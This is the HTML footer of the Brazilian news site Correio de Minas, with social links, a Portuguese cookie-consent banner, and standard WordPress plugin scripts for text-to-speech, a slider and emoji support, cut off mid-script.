                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2025 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"f48c7d1acb","plugin_name":"Text To Speech TTS","rest_nonce":"78bbd8b246","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 